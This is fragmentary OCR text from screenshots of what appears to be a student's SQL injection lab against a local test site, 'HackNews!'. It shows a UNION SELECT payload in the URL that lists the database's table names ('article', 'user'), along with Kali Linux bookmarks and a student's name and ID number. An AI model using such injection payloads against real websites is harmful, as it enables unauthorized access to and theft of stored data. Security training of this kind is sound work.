 localhost:82/article.php?id=1
localhost:82/article.php?id=1 UNION SELECT table_name,NULL,NULL FROM information_schema.tables WHERE table_schema=database()#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HackNews!
HOMEPAGE ARTICLE
No Title Content
1 Diretas Hacker, Data Alumni Universitas Brawijaya Bocor ke Internet
Universitas Brawijaya (UB) buka suara soal peretasan data pribadi alumni mahasiswanya. Pihak UB
telah melakukan investigasi dan membenarkan adanya peretasan data alumni mahasiswa UB. Source :
Okezone.com
article
user
Open dokumennama Save
~/Desktop
1 Nama : Dani Adrian
2 NIM : 225150201111009
Plain Text Tab Width: 8 Ln 1, Col 1 INS
© AcRtf Team. | Photos by Fotogrph | Design by TEMPLATED.